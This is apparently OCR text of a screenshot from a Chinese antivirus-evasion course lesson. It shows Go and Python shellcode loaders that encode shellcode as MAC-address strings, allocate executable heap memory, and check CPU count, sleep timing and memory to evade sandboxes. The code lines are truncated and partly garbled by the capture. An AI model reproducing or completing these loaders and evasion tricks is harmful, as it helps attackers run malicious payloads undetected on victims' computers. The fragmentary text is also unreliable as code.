 项目
uuid_2_bin.go
mac-go.go
正在讲话: 小迪安全;
项目
awesomeProject C:\Users\86135\Go
go.mod
ipv4_2_bin.exe
ipv4_2_bin.go
mac-go.exe
mac-go.go
uuid_2_bin.exe
uuid_2_bin.go
uuid_2_bin_se.exe
外部库
临时文件和控制台
35 HEAP_CREATE_ENABLE_EXECUTE = 0x00040000
36 )
37
38 //此处填写shellcode转化为MAC后的字符 例如"FC-48-83-E4-F0-E8", "C8-00-00-00-41-51"
39 var shell_mac []string = []string{"FC-48-83-E4-F0-E8", "C8-00-00-00-41-51", "41-50-52-51-56-48", "31-D2-65-48-8B-52", "60-48-8B-52-18-48", "8B-52-
40
41 func numverofCPU() (int, error) {
42 num_of_cpu := runtime.NumCPU()
43 if num_of_cpu < 4 : 0, nil else : 1, nil
48 }
49
50 func timeSleep() (int, error) {
51 startTime := time.Now()
52 time.Sleep(10 * time.Second)
53 endTime := time.Now()
54 sleepTime := endTime.Sub(startTime)
55 if sleepTime >= time.Duration(10*time.Second) : 1, nil else : 0, nil
60 }
61
62 func physicalMemory() (int, error) {
63 var mod = syscall.NewLazyDLL( name: "kernel32.dll")
终端: 本地
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\86135\GolandProjects\awesomeProject> go build .\uuid_2_bin.go
PS C:\Users\86135\GolandProjects\awesomeProject> go build .\uuid_2_bin.go
PS C:\Users\86135\GolandProjects\awesomeProject> go build .\uuid_2_bin.go
PS C:\Users\86135\GolandProjects\awesomeProject> go build .\uuid_2_bin.go
PS C:\Users\86135\GolandProjects\awesomeProject> go build .\uuid_2_bin.go
PS C:\Users\86135\GolandProjects\awesomeProject> go build .\uuid_2_bin.go
PS C:\Users\86135\GolandProjects\awesomeProject>
T 113天免杀对抗-内存
文件(F) 编辑(E) 段落(
import ctypes
#Input your shellcode lik
shellcode = b'\xfc\x48\x8
mac = ctypes.windll.kerne
for i in range(len(shellc
bytes_shellcode = sh
ctypes.windll.Ntdll.
a = ctypes.string_at(mac,
#print(a)
l = []
for i in range(len(shellc
d = ctypes.string_at(
l.append(d)
mac_shellcode = str(l).re
with open("mac_shell.txt"
f.write(mac_shellcode
内存加载